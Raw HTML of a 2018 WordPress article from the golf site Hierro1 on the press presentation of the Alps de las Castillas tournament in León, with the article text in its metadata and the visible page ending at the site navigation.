

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/
body_size: 14731
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>144 embajadores de León, su gastronomía y el buen golf llegan al Alps de las Castillas &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/1160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/" />
<link rel='shortlink' href='https://hierro1.es/?p=1160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2018%2F07%2F17%2F144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2018%2F07%2F17%2F144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2018/07/pRESNTACION-PRENSA-800x600.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2018/07/pRESNTACION-PRENSA-800x600.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="800" data-id="sfsi" /><meta property="og:image:height" content="600" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/" data-id="sfsi" /><meta property="og:description" content="






Presentada la quinta edición del Alps de las Cstillas, esta vez en León. El alcalde de la ciudad ha dado la bienvenida a los jugadores y a la organización. Entrada gratuita como reclamo para que los leoneses se acerquen al campo







Hoy se ha presentado el Alps de Castillas en la sede de la Diputación de León ante numerosos medios de comunicación, tanto locales como nacionales. El acto ha estado presidido por Antonio Silván, alcalde de León, al que acompañaban en el escenario el concejal de deportes y juventud de León, Emilio Orejas, el presidente de la Federación de Castilla y León, José Ignacio Jiménez, las directoras del León Golf Club, Inmaculada Villa y Laura Oláiz, más el promotor del evento, Javier Gervás.

Todos ellos se congratulan de que una de las citas más importantes del calendario del Alps Tour llegue esta semana a León, en un momento muy bueno para el golf español, pues el último torneo lo ha ganado Alfredo García-Heredia, mientras que el actual líder de la clasificación general es el gallego Santiago Tarrío. Ambos estarán en el torneo que da comienzo pasado mañana en el León Golf Club.

Don Antonio Silván, alcalde de León, era el encargado del primer discurso y ha querido “agradecer a las federaciones de Castilla-La Mancha y Castilla León la organización de este evento y a los patrocinadores su apoyo para que este torneo sea una realidad.”

Tras hacer un repaso del número de jugadores que participarán en el Alps de las Castillas y sus nacionalidades, el alcalde ha asegurado que “todos ellos seguro que se convertirán en embajadores del valor y las bondades del campo y, por supuesto, de la ciudad. Es un gran acontecimiento para León, no sólo deportivo, también turístico y económico, por lo que esperemos que todos disfruten y saboreen León, aprovechando que es la ‘capital gastronómica’ 2018.”

José Ignacio Jiménez, presidente de la Federación de Castilla y León, ha querido hacer hincapié en “lo importante que son este tipo de torneos, ya que experiencias como este Alps de las Castillas, que nació hace cinco años, son un fantástico trampolín para los jugadores que dan el salto al profesionalismo y que aspiran a los grandes retos europeos y mundiales. Es por eso que ambas federaciones, junto con la Federación Española, patrocinan este torneo que ya se ha hecho un hueco importante en el calendario del Alps Tour.”

También ha querido rendir homenaje al León Club de Golf, “magníficamente dirigido por Inma y Laura, que han hecho un tremendo esfuerzo para tener al campo a punto para este torneo, así que seguro que los jugadores disfrutarán mucho.”

Emilio Orejas, concejal de deporte y juventud de León, ha cerrado el acto mostrando su felicidad porque “144 jugadores más todas las personas que están involucradas en la organización del torneo van a poder conocer las excelencias y la diversidad de esta provincia. Aparte de practicar deporte y hacer disfrutar a los que se acerquen a verles, ojalá salgan de aquí siendo grandes embajadores del campo, de la ciudad de León y de su gastronomía.”

Mañana martes se disputará el pro-am previo al torneo, en el que 80 amateurs tendrán la oportunidad de disfrutar de un día de golf junto a los profesionales que a partir del miércoles se jugarán el Alps de las Castillas a tres rondas, terminando el viernes 20 tras un corte de 40 jugadores al acabar la ronda del jueves.

Seguro que será un gran espectáculo y todo el que quiera ver en directo a las futuras estrellas del golf europeo y mundial podrá hacerlo de manera gratuita siguiendo a los jugadores en el León Golf Club.

El Alps de las Castillas se celebra gracias al acuerdo de las Federaciones de Castilla y León y Castilla la Mancha junto con la colaboración de la Real Federación Española de Golf y con el respaldo del Consejo Superior de Deportes, Reale Seguros, LaLiga4Sports, Kyocera, Embutidos Entrepeñas, Radio Marca León, Bodegas del Abad, Diario de León y Robher Asesores." data-id="sfsi" /><meta property="og:title" content="144 embajadores de León, su gastronomía y el buen golf llegan al Alps de las Castillas" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="144 embajadores de León, su gastronomía y el buen golf llegan al Alps de las Castillas" />
<meta property="og:url" content="https://hierro1.es/2018/07/17/144-embajadores-de-leon-su-gastronomia-y-el-buen-golf-llegan-al-alps-de-las-castillas/" />
<meta property="og:description" content="Presentada la quinta edición del Alps de las Cstillas, esta vez en León. El alcalde de la ciudad ha dado la bienvenida a los jugadores y a la organización. Entrada gratuita como reclamo para que lo…" />
<meta property="article:published_time" content="2018-07-17T13:02:35+00:00" />
<meta property="article:modified_time" content="2018-07-17T13:02:35+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/pRESNTACION-PRENSA-800x600.jpg?fit=800%2C600&#038;ssl=1" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="144 embajadores de León, su gastronomía y el buen golf llegan al Alps de las Castillas" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/07/pRESNTACION-PRENSA-800x600.jpg?fit=800%2C600&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-1160 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
